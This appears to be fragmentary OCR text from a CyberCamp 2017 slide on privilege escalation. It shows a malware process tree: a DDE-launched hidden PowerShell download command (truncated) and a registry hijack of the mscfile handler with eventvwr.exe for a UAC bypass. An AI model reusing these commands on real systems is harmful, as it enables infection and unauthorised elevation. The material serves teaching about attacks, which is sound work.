 Privilegios
B > 1/n Σ xi
n
E /dde (PID: 3404)
exe /c powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).Do
') & reg add HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /d %TEMP%
pu457.exe (PID: 3524)
powershell.exe -w hidden -nop -ep bypass (New-Object System.Net.WebClient).Download
PID: 3596)
g.exe reg add HKCU\\Software\\Classes\\mscfile\\shell\\open\\command /d %TEMP
eventvwr.exe (PID: 2852)
mmc.exe "%WINDIR%\system32\e
PING.EXE PING -n 15 127.0.0.1 (PID: 2964)
cyber
camp
CYBERSECURITY EVENT
2017
www.cybercamp.es
#CyberCamp17